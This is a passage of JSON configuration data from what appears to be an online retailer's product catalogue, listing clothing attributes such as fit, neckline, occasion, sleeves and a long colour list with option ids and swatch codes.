through","indexable":0},{"value":46102,"label":"Tie","indexable":0},{"value":46103,"label":"Toggle","indexable":0},{"value":46104,"label":"Zip","indexable":0},{"value":48484,"label":"Buttons","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":475,"code":"clothing_dimension","frontend_input":"text","position":0,"label":"Dimensions","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":980,"code":"clothing_fastening","frontend_input":"multiselect","position":0,"label":"Fastening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48186,"label":"Belt","indexable":0},{"value":48187,"label":"Buckle","indexable":0},{"value":48188,"label":"Button","indexable":0},{"value":48189,"label":"Fly","indexable":0},{"value":48190,"label":"Loop","indexable":0},{"value":48191,"label":"Pullover","indexable":0},{"value":48192,"label":"Popper","indexable":0},{"value":48193,"label":"Tie","indexable":0},{"value":48194,"label":"Wrap","indexable":0},{"value":48195,"label":"Zip","indexable":0},{"value":48196,"label":"Elasticated","indexable":0},{"value":48197,"label":"Pull on","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":992,"code":"clothing_fit","frontend_input":"multiselect","position":0,"label":"Fit","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":48436,"label":"Ankle length","indexable":0},{"value":48437,"label":"Ankle slim","indexable":0},{"value":48438,"label":"Baggy","indexable":0},{"value":48439,"label":"Bodycon","indexable":0},{"value":48440,"label":"Bolero","indexable":0},{"value":48441,"label":"Bootcut","indexable":0},{"value":48442,"label":"Boyfriend","indexable":0},{"value":48443,"label":"Cami","indexable":0},{"value":48444,"label":"Carrot","indexable":0},{"value":48445,"label":"Chunky","indexable":0},{"value":48446,"label":"Culottes","indexable":0},{"value":48447,"label":"Fit and flair","indexable":0},{"value":48448,"label":"Fitted","indexable":0},{"value":48449,"label":"Flared","indexable":0},{"value":48450,"label":"Jogger","indexable":0},{"value":48451,"label":"Longline","indexable":0},{"value":48452,"label":"Loose fit","indexable":0},{"value":48453,"label":"Mom","indexable":0},{"value":48454,"label":"Narrow","indexable":0},{"value":48455,"label":"Oversized","indexable":0},{"value":48456,"label":"Peg","indexable":0},{"value":48457,"label":"Pleat front","indexable":0},{"value":48458,"label":"Regular","indexable":0},{"value":48459,"label":"Relaxed fit","indexable":0},{"value":48460,"label":"Short","indexable":0},{"value":48462,"label":"Shorts","indexable":0},{"value":48463,"label":"Skinny","indexable":0},{"value":48464,"label":"Slim fit","indexable":0},{"value":48465,"label":"Tailored","indexable":0},{"value":48468,"label":"Tapered slim","indexable":0},{"value":48487,"label":"Cropped","indexable":0},{"value":48469,"label":"Wide leg","indexable":0},{"value":48488,"label":"Maxi","indexable":0},{"value":48489,"label":"Midi","indexable":0},{"value":48490,"label":"Over the knee","indexable":0},{"value":48491,"label":"Shift","indexable":0},{"value":48646,"label":"Straight","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":468,"code":"clothing_length","frontend_input":"select","position":0,"label":"Clothing length","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46274,"label":"Ankle","indexable":0},{"value":46275,"label":"Capri","indexable":0},{"value":46276,"label":"Cropped","indexable":0},{"value":40313,"label":"Midi","indexable":0},{"value":40314,"label":"Knee","indexable":0},{"value":40315,"label":"Midaxi","indexable":0},{"value":40316,"label":"Maxi","indexable":0},{"value":40317,"label":"Mini","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":903,"code":"clothing_lining","frontend_input":"text","position":0,"label":"Inner lining","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":898,"code":"clothing_neckline","frontend_input":"multiselect","position":20,"label":"Neckline","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46105,"label":"Collar","indexable":1},{"value":46106,"label":"Crew neck","indexable":1},{"value":46272,"label":"Funnel neck","indexable":0},{"value":46107,"label":"High neck","indexable":1},{"value":46108,"label":"Hood","indexable":0},{"value":46109,"label":"Lapel collar","indexable":0},{"value":46110,"label":"Off shoulder","indexable":0},{"value":46111,"label":"One shoulder","indexable":0},{"value":46273,"label":"Roll neck","indexable":0},{"value":46113,"label":"Slash neck","indexable":0},{"value":46114,"label":"Square neck","indexable":0},{"value":46115,"label":"V neck","indexable":1},{"value":46502,"label":"Halter neck","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":470,"code":"clothing_occasion","frontend_input":"select","position":0,"label":"Occasion","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40031,"label":"Workwear","indexable":0},{"value":39787,"label":"Beach","indexable":0},{"value":38635,"label":"Day dressing","indexable":0},{"value":38684,"label":"Evening","indexable":0},{"value":40010,"label":"Occasion","indexable":0},{"value":39655,"label":"Party","indexable":0},{"value":39656,"label":"Summer","indexable":0},{"value":38686,"label":"Work","indexable":0},{"value":40229,"label":"Smart casual","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":810,"code":"clothing_occasion_filter","frontend_input":"multiselect","position":30,"label":"Occasion","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40196,"label":"Day dressing","indexable":0},{"value":40197,"label":"Evening","indexable":0},{"value":40295,"label":"Festival","indexable":0},{"value":40294,"label":"Going out","indexable":1},{"value":40195,"label":"Holiday","indexable":1},{"value":40198,"label":"Occasion","indexable":0},{"value":40199,"label":"Party","indexable":1},{"value":46122,"label":"Smart casual","indexable":0},{"value":40329,"label":"Sports","indexable":0},{"value":40200,"label":"Summer","indexable":1},{"value":40292,"label":"Wedding guest","indexable":1},{"value":40293,"label":"Winter","indexable":0},{"value":40201,"label":"Work","indexable":1},{"value":46954,"label":"Prom","indexable":0},{"value":47218,"label":"Wedding","indexable":0},{"value":47219,"label":"Bridal","indexable":0},{"value":48751,"label":"Halloween","indexable":1},{"value":47220,"label":"School","indexable":0},{"value":47221,"label":"Beach","indexable":1},{"value":47222,"label":"Bridesmaid","indexable":0},{"value":47223,"label":"Smart","indexable":0},{"value":47224,"label":"Race Day","indexable":0},{"value":47278,"label":"Casual","indexable":1},{"value":47225,"label":"Graduation","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":899,"code":"clothing_sleeves","frontend_input":"multiselect","position":15,"label":"Sleeves","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46117,"label":"Long","indexable":1},{"value":46118,"label":"Short","indexable":1},{"value":46119,"label":"Sleeveless","indexable":0},{"value":46120,"label":"Strappy","indexable":1},{"value":46121,"label":"Three-quarter length","indexable":1},{"value":46343,"label":"Puff","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":878,"code":"clothing_waistband","frontend_input":"select","position":0,"label":"Waistband","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43933,"label":"Paperbag","indexable":0},{"value":43934,"label":"Elasticated","indexable":0},{"value":43935,"label":"Tie","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":93,"code":"color","frontend_input":"select","position":0,"label":"Colour","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":27172,"label":"BLU\/GRY","indexable":0},{"value":27416,"label":"Blu\/Str","indexable":0},{"value":27412,"label":"Blu\/Teal","indexable":0},{"value":27076,"label":"BLU\/TURQ","indexable":0},{"value":27787,"label":"BLUE\/LUS","indexable":0},{"value":26960,"label":"blue\/pnk","indexable":0},{"value":26998,"label":"Blue\/Red","indexable":0},{"value":27829,"label":"BLUE\/TAN","indexable":0},{"value":27073,"label":"Blue\/Trq","indexable":0},{"value":27005,"label":"Brn\/Pink","indexable":0},{"value":27428,"label":"brnz\/gry","indexable":0},{"value":27850,"label":"Brwn\/wht","indexable":0},{"value":38129,"label":"C-Black","indexable":0},{"value":38107,"label":"c-pink","indexable":0},{"value":27457,"label":"C-TURQ","indexable":0},{"value":26949,"label":"CARIOCAF","indexable":0},{"value":26948,"label":"CASHMERE","indexable":0},{"value":27889,"label":"casis","indexable":0},{"value":27191,"label":"Chamomil","indexable":0},{"value":27479,"label":"CitFloTr","indexable":0},{"value":37885,"label":"CITRUS N","indexable":0},{"value":27809,"label":"Cranbry","indexable":0},{"value":27733,"label":"Crimson","indexable":0},{"value":27732,"label":"CRM\/GRN","indexable":0},{"value":38130,"label":"D-Black","indexable":0},{"value":38108,"label":"d-pink","indexable":0},{"value":27216,"label":"deep pur","indexable":0},{"value":37882,"label":"DEW","indexable":0},{"value":26996,"label":"DRUZY","indexable":0},{"value":27739,"label":"Dusty","indexable":0},{"value":38131,"label":"E-Black","indexable":0},{"value":38109,"label":"e-pink","indexable":0},{"value":27494,"label":"EspreMar","indexable":0},{"value":38104,"label":"F-Black","indexable":0},{"value":38110,"label":"f-pink","indexable":0},{"value":27336,"label":"F-TURQ","indexable":0},{"value":27696,"label":"Floral","indexable":0},{"value":38132,"label":"G-Black","indexable":0},{"value":27462,"label":"G-BLUE","indexable":0},{"value":38111,"label":"g-pink","indexable":0},{"value":26956,"label":"Geraniu","indexable":0},{"value":26936,"label":"Ginger","indexable":0},{"value":27370,"label":"GOLD P","indexable":0},{"value":26939,"label":"Grapefru","indexable":0},{"value":37954,"label":"GREEN ST","indexable":0},{"value":27825,"label":"GRN\/BRN","indexable":0},{"value":38133,"label":"H-Black","indexable":0},{"value":27464,"label":"H-BLUE","indexable":0},{"value":38112,"label":"h-pink","indexable":0},{"value":38124,"label":"I-Black","indexable":0},{"value":27343,"label":"I-BLUE","indexable":0},{"value":38123,"label":"I-Pink","indexable":0},{"value":38134,"label":"J-Black","indexable":0},{"value":38113,"label":"j-pink","indexable":0},{"value":27466,"label":"J-TURQ","indexable":0},{"value":26940,"label":"JapanYuz","indexable":0},{"value":38135,"label":"K-Black","indexable":0},{"value":38114,"label":"k-pink","indexable":0},{"value":38136,"label":"L-Black","indexable":0},{"value":27469,"label":"L-BLUE","indexable":0},{"value":38115,"label":"l-pink","indexable":0},{"value":26973,"label":"Lapis","indexable":0},{"value":26951,"label":"LavTeatr","indexable":0},{"value":38137,"label":"M-Black","indexable":0},{"value":38116,"label":"m-pink","indexable":0},{"value":27473,"label":"M-TURQ","indexable":0},{"value":26982,"label":"MID GRY","indexable":0},{"value":27238,"label":"Mint\/Blu","indexable":0},{"value":27381,"label":"Mint\/Cor","indexable":0},{"value":26983,"label":"MOONSHIN","indexable":0},{"value":37884,"label":"MORNING","indexable":0},{"value":26943,"label":"MRA\/LB\/S","indexable":0},{"value":38138,"label":"N-Black","indexable":0},{"value":38117,"label":"n-pink","indexable":0},{"value":27481,"label":"N-TURQ","indexable":0},{"value":27002,"label":"NAVY\/GLD","indexable":0},{"value":27020,"label":"New Blue","indexable":0},{"value":27019,"label":"New Pink","indexable":0},{"value":27054,"label":"NEW RED","indexable":0},{"value":27442,"label":"NudeNeon","indexable":0},{"value":27104,"label":"Oak","indexable":0},{"value":27000,"label":"Ombre","indexable":0},{"value":26958,"label":"Orang Ci","indexable":0},{"value":38139,"label":"P-Black","indexable":0},{"value":38118,"label":"p-pink","indexable":0},{"value":27010,"label":"Pale Pnk","indexable":0},{"value":26941,"label":"Patch,Ce","indexable":0},{"value":27718,"label":"PATCHOUL","indexable":0},{"value":37878,"label":"Pine","indexable":0},{"value":27460,"label":"pink-d","indexable":0},{"value":27461,"label":"pink-e","indexable":0},{"value":27467,"label":"pink-k","indexable":0},{"value":27484,"label":"pink-p","indexable":0},{"value":27486,"label":"pink-s","indexable":0},{"value":27474,"label":"poppy","indexable":0},{"value":27009,"label":"PYRITE","indexable":0},{"value":38140,"label":"R-Black","indexable":0},{"value":38119,"label":"r-pink","indexable":0},{"value":27485,"label":"R-TURQ","indexable":0},{"value":27805,"label":"Rhodolit","indexable":0},{"value":27888,"label":"ROSE QUA","indexable":0},{"value":27099,"label":"Royal","indexable":0},{"value":48766,"label":"Blue\/Green","swatch":"Blue\/Green","hasColor":true,"indexable":0},{"value":48767,"label":"Green\/Pink","swatch":"Green\/Pink","hasColor":true,"indexable":0},{"value":48768,"label":"Coral\/Blue","swatch":"Coral\/Blue","hasColor":true,"indexable":0},{"value":38141,"label":"S-Black","indexable":0},{"value":38120,"label":"s-pink","indexable":0},{"value":26993,"label":"scratch","indexable":0},{"value":26995,"label":"Silver S","indexable":0},{"value":26986,"label":"slv\/grey","indexable":0},{"value":26946,"label":"SUMMERRA","indexable":0},{"value":37883,"label":"SUNSET F","indexable":0},{"value":27778,"label":"SUPERNOV","indexable":0},{"value":38142,"label":"T-Black","indexable":0},{"value":27487,"label":"T-BLUE","indexable":0},{"value":38121,"label":"t-pink","indexable":0},{"value":27425,"label":"Topaz","indexable":0},{"value":27146,"label":"tortoise","indexable":0},{"value":27475,"label":"Tropic","indexable":0},{"value":27492,"label":"Tub&Ambe","indexable":0},{"value":38143,"label":"V-Black","indexable":0},{"value":27488,"label":"V-BLUE","indexable":0},{"value":38122,"label":"v-pink","indexable":0},{"value":38125,"label":"W-Black","indexable":0},{"value":27339,"label":"Z-TURQ","indexable":0},{"value":26918,"label":"blk\/blue","indexable":0},{"value":26910,"label":"Blk\/Crm","indexable":0},{"value":26486,"label":"Amazonit","indexable":0},{"value":26725,"label":"Ash","indexable":0},{"value":26756,"label":"AW19\/BLA","indexable":0},{"value":26757,"label":"AW19\/GRE","indexable":0},{"value":26732,"label":"BASIL&WH","indexable":0},{"value":26811,"label":"bathset2","indexable":0},{"value":26848,"label":"BERG\/MIN","indexable":0},{"value":26606,"label":"BLU\/GREY","indexable":0},{"value":26614,"label":"BLUE\/GOL","indexable":0},{"value":26504,"label":"blue\/wht","indexable":0},{"value":26546,"label":"Browns","indexable":0},{"value":26891,"label":"caramel","indexable":0},{"value":26497,"label":"CHERRY","indexable":0},{"value":26617,"label":"COPPER\/P","indexable":0},{"value":26718,"label":"CORAL\/SI","indexable":0},{"value":26734,"label":"CRANBERR","indexable":0},{"value":26745,"label":"CRISSCRO","indexable":0},{"value":26770,"label":"CUBEPINK","indexable":0},{"value":26438,"label":"CZ","indexable":0},{"value":26432,"label":"Diamond","indexable":0},{"value":26749,"label":"echo blu","indexable":0},{"value":26751,"label":"FACEPUZZ","indexable":0},{"value":26773,"label":"Flora","indexable":0},{"value":26845,"label":"FLORALGR","indexable":0},{"value":26780,"label":"FORM","indexable":0},{"value":26729,"label":"fushia","indexable":0},{"value":26807,"label":"GIN&TONI","indexable":0},{"value":26724,"label":"GinTonic","indexable":0},{"value":26620,"label":"GOLD\/NAV","indexable":0},{"value":26731,"label":"Grey\/pnk","indexable":0},{"value":26805,"label":"GRN\/LILC","indexable":0},{"value":26768,"label":"gtea&lot","indexable":0},{"value":26717,"label":"KHAKI\/GO","indexable":0},{"value":26741,"label":"LEMONGRA","indexable":0},{"value":26723,"label":"Leopard","indexable":0},{"value":26765,"label":"LOOKINGG","indexable":0},{"value":26778,"label":"LUCINDA","indexable":0},{"value":26733,"label":"MOROCCAN","indexable":0},{"value":26619,"label":"MUSTARD&","indexable":0},{"value":26484,"label":"N\/V","indexable":0},{"value":26716,"label":"NAVY\/SIL","indexable":0},{"value":26610,"label":"NeonOran","indexable":0},{"value":26832,"label":"NEW TEAL","indexable":0},{"value":26769,"label":"NIGHTSKY","indexable":0},{"value":26767,"label":"PALMPART","indexable":0},{"value":26746,"label":"PARTYPOP","indexable":0},{"value":26865,"label":"PEAC\/JAS","indexable":0},{"value":26736,"label":"PINKCLAY","indexable":0},{"value":26726,"label":"pinkfizz","indexable":0},{"value":26743,"label":"PISTACHI","indexable":0},{"value":26763,"label":"Pomegran","indexable":0},{"value":26607,"label":"Red\/Gry","indexable":0},{"value":26742,"label":"ROSE WAT","indexable":0},{"value":26754,"label":"ROSE\/GRY","indexable":0},{"value":26777,"label":"SASSSQUA","indexable":0},{"value":26612,"label":"SILVER\/Y","indexable":0},{"value":26851,"label":"SS17TRIO","indexable":0},{"value":26508,"label":"Syn BTop","indexable":0},{"value":26490,"label":"Syn Ruby","indexable":0},{"value":26782,"label":"TENDER","indexable":0},{"value":26599,"label":"Tipped","indexable":0},{"value":26541,"label":"Tricolor","indexable":0},{"value":26868,"label":"TRIO","indexable":0},{"value":26481,"label":"VANILLA","indexable":0},{"value":26727,"label":"Verm\/Red","indexable":0},{"value":26735,"label":"WINTERPI","indexable":0},{"value":26334,"label":"BERGAMOT","indexable":0},{"value":26344,"label":"FLUORO","indexable":0},{"value":26348,"label":"GOLD\/BER","indexable":0},{"value":26337,"label":"MEDIUM","indexable":0},{"value":26356,"label":"NAT\/BRWN","indexable":0},{"value":26353,"label":"O\/EXPRES","indexable":0},{"value":26350,"label":"SILVER\/O","indexable":0},{"value":26335,"label":"SMALL","indexable":0},{"value":6081,"label":"&","indexable":0},{"value":4166,"label":"A","indexable":0},{"value":5802,"label":"ABMARKS","indexable":0},{"value":7751,"label":"ACOC SKE","indexable":0},{"value":12813,"label":"ALLSELFI","indexable":0},{"value":4877,"label":"AMB&CEDA","indexable":0},{"value":4945,"label":"Amethyst","indexable":0},{"value":4111,"label":"Animal","indexable":0},{"value":6786,"label":"AVENTURI","indexable":0},{"value":12949,"label":"AVO COCO","indexable":0},{"value":17365,"label":"AW18G\/T","indexable":0},{"value":17401,"label":"AW18P\/O","indexable":0},{"value":17438,"label":"AW18S\/V","indexable":0},{"value":4267,"label":"B","indexable":0},{"value":7334,"label":"BAOPATCH","indexable":0},{"value":17744,"label":"BAS CLA","indexable":0},{"value":5827,"label":"BATHINGL","indexable":0},{"value":13061,"label":"BER GRA","indexable":0},{"value":4900,"label":"BERG&ROS","indexable":0},{"value":17955,"label":"BLA SAND","indexable":0},{"value":4052,"label":"BLACK","indexable":0},{"value":5469,"label":"Blk Pnk","indexable":0},{"value":13396,"label":"Blu\/Grn","indexable":0},{"value":4108,"label":"BLUE","indexable":0},{"value":4926,"label":"Blue & G","indexable":0},{"value":4201,"label":"blue gre","indexable":0},{"value":4192,"label":"Blue S","indexable":0},{"value":5627,"label":"blue\/gre","indexable":0},{"value":4087,"label":"Blue\/grn","indexable":0},{"value":4683,"label":"BLUE\/PIN","indexable":0},{"value":4417,"label":"BLUE\/TUR","indexable":0},{"value":5289,"label":"Blue\/Yel","indexable":0},{"value":4073,"label":"BROWN","indexable":0},{"value":4294,"label":"C","indexable":0},{"value":4091,"label":"CAMEL","indexable":0},{"value":4355,"label":"CATGREEN","indexable":0},{"value":4385,"label":"CATPINK","indexable":0},{"value":5853,"label":"CHECKCHE","indexable":0},{"value":16694,"label":"CHOC","indexable":0},{"value":18418,"label":"CHOCO","indexable":0},{"value":7793,"label":"CHOCO GL","indexable":0},{"value":6934,"label":"CLAY","indexable":0},{"value":7829,"label":"COCO GRE","indexable":0},{"value":16678,"label":"Cor\/Gry","indexable":0},{"value":4189,"label":"CORAL","indexable":0},{"value":4952,"label":"coral &","indexable":0},{"value":4359,"label":"CREAM","indexable":0},{"value":13462,"label":"Crl\/Blk","indexable":0},{"value":4324,"label":"D","indexable":0},{"value":18723,"label":"DARK BLU","indexable":0},{"value":15720,"label":"Dark Gre","indexable":0},{"value":18756,"label":"dk green","indexable":0},{"value":26303,"label":"DOKIFLOR","indexable":0},{"value":16404,"label":"DRK GRN","indexable":0},{"value":4196,"label":"E","indexable":0},{"value":6857,"label":"EARLROSE","indexable":0},{"value":5278,"label":"ELDERFLO","indexable":0},{"value":17864,"label":"ENERGISE","indexable":0},{"value":4591,"label":"F","indexable":0},{"value":5936,"label":"FAM PORT","indexable":0},{"value":7367,"label":"Fre\/Viol","indexable":0},{"value":4348,"label":"G","indexable":0},{"value":18667,"label":"G&TSS18","indexable":0},{"value":18727,"label":"gld\/purp","indexable":0},{"value":5766,"label":"Gld\/Silv","indexable":0},{"value":4046,"label":"GOLD","indexable":0},{"value":6340,"label":"Gold\/Grn","indexable":0},{"value":15421,"label":"Gold\/Pnk","indexable":0},{"value":6077,"label":"GOLDSTON","indexable":0},{"value":12827,"label":"GRA ALOE","indexable":0},{"value":13006,"label":"GRA GOJ","indexable":0},{"value":7799,"label":"GRA GRG","indexable":0},{"value":7605,"label":"GRA PAT","indexable":0},{"value":4084,"label":"GREEN","indexable":0},{"value":18573,"label":"Green &","indexable":0},{"value":4044,"label":"GREY","indexable":0},{"value":7633,"label":"grey\/blk","indexable":0},{"value":4293,"label":"GREY\/TUR","indexable":0},{"value":5100,"label":"GRN\/BLUE","indexable":0},{"value":14717,"label":"GRN\/GREY","indexable":0},{"value":12772,"label":"Grn\/Mint","indexable":0},{"value":3959,"label":"GRN\/RAFF","indexable":0},{"value":16878,"label":"Gry\/Grn","indexable":0},{"value":12835,"label":"Gry\/Mint","indexable":0},{"value":7351,"label":"Gry\/Mult","indexable":0},{"value":4312,"label":"GRY\/PINK","indexable":0},{"value":16747,"label":"Gry\/Rose","indexable":0},{"value":15158,"label":"GRY\/YEL","indexable":0},{"value":4462,"label":"H","indexable":0},{"value":4233,"label":"I","indexable":0},{"value":17866,"label":"I AM ACE","indexable":0},{"value":17308,"label":"INMOOD","indexable":0},{"value":6500,"label":"Iolite","indexable":0},{"value":4361,"label":"J","indexable":0},{"value":5964,"label":"JUNGLE P","indexable":0},{"value":4379,"label":"K","indexable":0},{"value":5293,"label":"KAHKI","indexable":0},{"value":4515,"label":"khaki","indexable":0},{"value":4419,"label":"L","indexable":0},{"value":13206,"label":"LAB","indexable":0},{"value":17622,"label":"large","indexable":0},{"value":17776,"label":"LEM SAM","indexable":0},{"value":16310,"label":"Lemon","indexable":0},{"value":18647,"label":"Light bl","indexable":0},{"value":18783,"label":"LIGHT GR","indexable":0},{"value":4094,"label":"LILAC","indexable":0},{"value":4257,"label":"M","indexable":0},{"value":17805,"label":"M ROSE","indexable":0},{"value":13549,"label":"MALACHIT","indexable":0},{"value":7500,"label":"MAND SPI","indexable":0},{"value":7399,"label":"MANDLOT","indexable":0},{"value":5943,"label":"MINK","indexable":0},{"value":16061,"label":"Mnt\/Gry","indexable":0},{"value":4499,"label":"MONOCHRO","indexable":0},{"value":6310,"label":"MOP","indexable":0},{"value":12645,"label":"MORINGA","indexable":0},{"value":3947,"label":"MULTI","indexable":0},{"value":25726,"label":"MULTI\/BL","indexable":0},{"value":25735,"label":"MULTI\/OR","indexable":0},{"value":4345,"label":"MUTED","indexable":0},{"value":4474,"label":"N","indexable":0},{"value":4115,"label":"NATURAL","indexable":0},{"value":4042,"label":"NAVY","indexable":0},{"value":18743,"label":"Navy\/Ylw","indexable":0},{"value":4924,"label":"NER&MIM","indexable":0},{"value":7534,"label":"NEROLI","indexable":0},{"value":5073,"label":"NEWTRIO","indexable":0},{"value":16793,"label":"Nvy\/Tmto","indexable":0},{"value":6893,"label":"ORAN\/AMB","indexable":0},{"value":16730,"label":"ORAN\/BLO","indexable":0},{"value":4131,"label":"ORANGE","indexable":0},{"value":12706,"label":"ORANGE\/P","indexable":0},{"value":5867,"label":"ORNG\/RED","indexable":0},{"value":17928,"label":"OTIS","indexable":0},{"value":4712,"label":"P","indexable":0},{"value":5992,"label":"P FLORAL","indexable":0},{"value":5908,"label":"PaintFlr","indexable":0},{"value":13674,"label":"pale jde","indexable":0},{"value":5480,"label":"PALE ROS","indexable":0},{"value":18692,"label":"PEACHJAS","indexable":0},{"value":7368,"label":"PERFMATC","indexable":0},{"value":16841,"label":"PIN COLA","indexable":0},{"value":16514,"label":"pink","indexable":0},{"value":18698,"label":"pink & g","indexable":0},{"value":18622,"label":"pink & s","indexable":0},{"value":7820,"label":"PINK GRE","indexable":0},{"value":4445,"label":"PINK\/GRE","indexable":0},{"value":4421,"label":"PINK\/GRN","indexable":0},{"value":4781,"label":"Pink\/Yel","indexable":0},{"value":3937,"label":"PLACETOB","indexable":0},{"value":3961,"label":"PLAIN","indexable":0},{"value":4950,"label":"PLU&ORRI","indexable":0},{"value":7076,"label":"PLUM\/ORR","indexable":0},{"value":6567,"label":"Pnk Silv","indexable":0},{"value":5445,"label":"Pnk\/Gry","indexable":0},{"value":6929,"label":"POM\/PATC","indexable":0},{"value":7565,"label":"Pomelo","indexable":0},{"value":6974,"label":"Ppep&Gin","indexable":0},{"value":4467,"label":"PURPLE","indexable":0},{"value":6358,"label":"Q","indexable":0},{"value":4282,"label":"R","indexable":0},{"value":26309,"label":"RAINBOWW","indexable":0},{"value":16675,"label":"RASPBERR","indexable":0},{"value":17898,"label":"RECHARGE","indexable":0},{"value":4093,"label":"RED","indexable":0},{"value":4806,"label":"Red\/Grn","indexable":0},{"value":17926,"label":"RELAX","indexable":0},{"value":13337,"label":"rhodium","indexable":0},{"value":6579,"label":"RHODOCRO","indexable":0},{"value":17985,"label":"ROS AMB","indexable":0},{"value":12703,"label":"ROS PEAC","indexable":0},{"value":13116,"label":"ROSE PS","indexable":0},{"value":14919,"label":"Rose Qtz","indexable":0},{"value":6412,"label":"RoseGold","indexable":0},{"value":4492,"label":"S","indexable":0},{"value":5519,"label":"SCHIAPAR","indexable":0},{"value":12889,"label":"SEA GRE","indexable":0},{"value":7301,"label":"SGAMBER","indexable":0},{"value":4212,"label":"SILVER","indexable":0},{"value":16636,"label":"Slv\/Blk","indexable":0},{"value":6353,"label":"Slv\/Gld","indexable":0},{"value":15017,"label":"SLV\/GOLD","indexable":0},{"value":12803,"label":"Slv\/Grn","indexable":0},{"value":16319,"label":"Slv\/Mnt","indexable":0},{"value":7472,"label":"SLV\/PRL","indexable":0},{"value":6198,"label":"Slv\/Turq","indexable":0},{"value":5464,"label":"Snake","indexable":0},{"value":4050,"label":"SNIPGIN","indexable":0},{"value":4003,"label":"SNIPRUM","indexable":0},{"value":4001,"label":"SNIPWHIS","indexable":0},{"value":12764,"label":"SOY CUCU","indexable":0},{"value":5055,"label":"SPOT P\/R","indexable":0},{"value":17834,"label":"SS MINT","indexable":0},{"value":5342,"label":"SS18 G&T","indexable":0},{"value":5370,"label":"SS18PFIZ","indexable":0},{"value":7720,"label":"SS18SET","indexable":0},{"value":7400,"label":"STARCLUS","indexable":0},{"value":7167,"label":"STOJONAV","indexable":0},{"value":16885,"label":"STRA DAI","indexable":0},{"value":17957,"label":"Summerbl","indexable":0},{"value":4406,"label":"T","indexable":0},{"value":17552,"label":"TAN\/BLUE","indexable":0},{"value":13703,"label":"TAN\/ORNG","indexable":0},{"value":4974,"label":"TBC","indexable":0},{"value":28123,"label":"TBC ","indexable":0},{"value":4672,"label":"Teal\/Slv","indexable":0},{"value":5549,"label":"TERRACOT","indexable":0},{"value":12944,"label":"TINTED","indexable":0},{"value":17278,"label":"TOURMALN","indexable":0},{"value":3935,"label":"TROPICAL","indexable":0},{"value":5703,"label":"Turquois","indexable":0},{"value":6158,"label":"U","indexable":0},{"value":4787,"label":"V","indexable":0},{"value":17530,"label":"VET\/SAND","indexable":0},{"value":7318,"label":"VIOLET","indexable":0},{"value":6130,"label":"W","indexable":0},{"value":5080,"label":"WAVE P\/B","indexable":0},{"value":3643,"label":"WEB","indexable":0},{"value":4820,"label":"WHIT\/SLV","indexable":0},{"value":4165,"label":"WHITE","indexable":0},{"value":15480,"label":"White\/pi","indexable":0},{"value":6723,"label":"X","indexable":0},{"value":6186,"label":"Y","indexable":0},{"value":4104,"label":"YELLOW","indexable":0},{"value":4986,"label":"yellow &","indexable":0},{"value":18015,"label":"YUZ PEON","indexable":0},{"value":4522,"label":"Z","indexable":0},{"value":2193,"label":"Amber","indexable":0},{"value":2138,"label":"Apple","indexable":0},{"value":2014,"label":"Aqua","swatch":"#00ffdd","hasColor":true,"indexable":0},{"value":13264,"label":"Azure","swatch":"#0a4c6b","hasColor":true,"indexable":0},{"value":14,"label":"Black","swatch":"#000000","hasColor":true,"indexable":0},{"value":26919,"label":"Black ","swatch":"#000000","hasColor":true,"indexable":0},{"value":40283,"label":"Black   ","swatch":"#000000","hasColor":true,"indexable":0},{"value":40109,"label":"Black & Metallic","indexable":0},{"value":2027,"label":"Beige","swatch":"#d9cba1","hasColor":true,"indexable":0},{"value":26440,"label":"Beige ","swatch":"#d9cba1","hasColor":true,"indexable":0},{"value":2054,"label":"Berry","swatch":"#ba0944","hasColor":true,"indexable":0},{"value":2110,"label":"Blossom","swatch":"#edc2e3","hasColor":true,"indexable":0},{"value":15,"label":"Blue","swatch":"#307df0","hasColor":true,"indexable":0},{"value":27296,"label":"Blue ","swatch":"#307df0","hasColor":true,"indexable":0},{"value":27857,"label":"Blush ","swatch":"#ffc7f8","hasColor":true,"indexable":0},{"value":2156,"label":"Blush","swatch":"#ffc7f8","hasColor":true,"indexable":0},{"value":2790,"label":"Bright Fuchsia","swatch":"#ff0040","hasColor":true,"indexable":0},{"value":2006,"label":"Brown","swatch":"#7a4309","hasColor":true,"indexable":0},{"value":26447,"label":"Brown ","swatch":"#7a4309","hasColor":true,"indexable":0},{"value":2186,"label":"Bronze ","swatch":"#c46613","hasColor":true,"indexable":0},{"value":27438,"label":"Bronze","swatch":"#c46613","hasColor":true,"indexable":0},{"value":2052,"label":"Burgundy","swatch":"#910018","hasColor":true,"indexable":0},{"value":38159,"label":"Burnt Orange","swatch":"#cc5500","hasColor":true,"indexable":0},{"value":2195,"label":"Cadet","swatch":"#0a5070","hasColor":true,"indexable":0},{"value":2149,"label":"Calico","swatch":"#f0e6bd","hasColor":true,"indexable":0},{"value":2165,"label":"Camel","swatch":"#cc9047","hasColor":true,"indexable":0},{"value":3638,"label":"Cassis","swatch":"#a612a6","hasColor":true,"indexable":0},{"value":3270,"label":"Charcoal","swatch":"#363640","hasColor":true,"indexable":0},{"value":2147,"label":"Chartreuse","indexable":0},{"value":2134,"label":"Citrus","indexable":0},{"value":2022,"label":"Clear","indexable":0},{"value":4176,"label":"Clear ","indexable":0},{"value":2113,"label":"Clover","swatch":"#c749c7","hasColor":true,"indexable":0},{"value":2025,"label":"Cobalt","swatch":"#0015ff","hasColor":true,"indexable":0},{"value":5137,"label":"Cobalt 